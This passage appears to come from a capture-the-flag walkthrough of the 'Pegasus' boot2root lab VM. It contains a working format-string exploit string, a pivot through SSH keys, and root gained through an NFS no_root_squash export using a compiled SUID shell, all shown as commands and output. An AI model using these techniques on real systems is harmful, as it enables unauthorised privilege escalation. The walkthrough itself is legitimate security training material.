mike@pegasus:~$ printf '1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36952u%%8$n%%44966u%%9$n' | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Error details: ����

                     10
Segmentation fault (core dumped)

# ... and check /tmp
mike@pegasus:~$ ls -lah /tmp/
total 108K
drwxrwxrwt  2 root root 4.0K Dec 23 23:17 .
drwxr-xr-x 22 root root 4.0K Nov 19 02:58 ..
-rwsrwxrwx  1 john mike  98K Dec 23 23:17 tojohn
mike@pegasus:~$
We have a new file tojohn in /tmp :D
mike@pegasus:~$ /tmp/tojohn
$ id
uid=1001(mike) gid=1001(mike) euid=1000(john) groups=1000(john),1001(mike)
hoofing (rooting) Pegasus
I added the public key of the keypair I generated for Pegasus to john’s authorized_keys file and proceeded to SSH in as him.
Quick enumeration showed that mike is allowed to start the nfs daemon via sudo:
john@pegasus:~$ sudo -l
Matching Defaults entries for john on this host:
    env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User john may run the following commands on this host:
    (root) NOPASSWD: /usr/local/sbin/nfs
john@pegasus:~$ sudo nfs
Usage: nfs [start|stop]
john@pegasus:~$ sudo nfs start
 * Exporting directories for NFS kernel daemon...                                                                                                                                 [ OK ]
 * Starting NFS kernel daemon                                                                                                                                                     [ OK ]
john@pegasus:~$
I checked out the /etc/exports file, and noticed the the no_root_squash flag for the /opt/nfs export. This is most certainly the way to root Pegasus as nfs will not go and nobody my files :)
So, I mounted the share…
root@kali:~# mkdir nfs
root@kali:~# mount 192.168.56.101:/opt/nfs nfs
… prepped a SUID shell …
root@kali:~/Desktop/pegasus/nfs# cat shell.c
#include <stdio.h>

int main()
{
    setuid(0);
    setgid(0);
    system("/bin/sh");
}
root@kali:~/Desktop/pegasus/nfs# gcc shell.c -o shell
root@kali:~/Desktop/pegasus/nfs# chmod 4777 shell
root@kali:~/Desktop/pegasus/nfs# ls -lah
total 20K
drwxr-xr-x 2 root root 4.0K Dec 23 14:39 .
drwxr-xr-x 3 root root 4.0K Dec 23 14:32 ..
-rwsrwxrwx 1 root root 5.0K Dec 23 14:39 shell
-rw-r--r-- 1 root root   79 Dec 23 14:39 shell.c
… and rooted Pegasus :)
john@pegasus:~$ /opt/nfs/shell
# id
uid=0(root) gid=0(root) groups=0(root),1000(john)
flag :)
# cat /root/flag
               ,
               |`\
              /'_/_
            ,'_/\_/\_                       ,
          ,'_/\'_\_,/_                    ,'|
        ,'_/\_'_ \_ \_/                _,-'_/
      ,'_/'\_'_ \_ \'_,\           _,-'_,-/ \,      Pegasus is one of the best
    ,' /_\ _'_ \_ \'_,/       __,-'<_,' _,\_,/      known creatures in Greek
   ( (' )\/(_ \_ \'_,\   __--' _,-_/_,-',_/ _\      mythology. He is a winged
    \_`\> 6` 7  \'_,/ ,-' _,-,'\,_'_ \,_/'_,\       stallion usually depicted
     \/-  _/ 7 '/ _,' _/'\_  \,_'_ \_ \'_,/         as pure white in color.
      \_'/>   7'_/' _/' \_ '\,_'_ \_ \'_,\          Symbol of wisdom and fame.
        >/  _ ,V  ,<  \__ '\,_'_ \_ \'_,/
      /'_  ( )_)\/-,',__ '\,_'_,\_,\'_\             Fun fact: Pegasus was also
     ( ) \_ \|_  `\_    \_,/'\,_'_,/'               a video game system sold in
      \\_  \_\_)    `\_                             Poland, Serbia and Bosnia.
       \_)   >        `\_                           It was a hardware clone of
            /  `,      |`\_                         the Nintendo Famicom.
           /    \     / \ `\
          /   __/|   /  /  `\
         (`  (   (` (_  \   /
         /  ,/    |  /  /   \
        / ,/      | /   \   `\_
      _/_/        |/    /__/,_/
     /_(         /_(


CONGRATULATIONS! You made it :)

Hope you enjoyed the challenge as much as I enjoyed creating it and I hope you
learnt a thing or two while doing it! :)

Massive thanks and a big shoutout to @iMulitia for beta-breaking my VM and
providing first review.

Feel free to hit me up on Twitter @TheKnapsy or at #vulnhub channel on freenode
and leave some feedback, I would love to hear from you!

Also, make sure to follow @VulnHub on Twitter and keep checking vulnhub.com for
more awesome boot2root VMs!
Thanks for the fun @TheKnapsy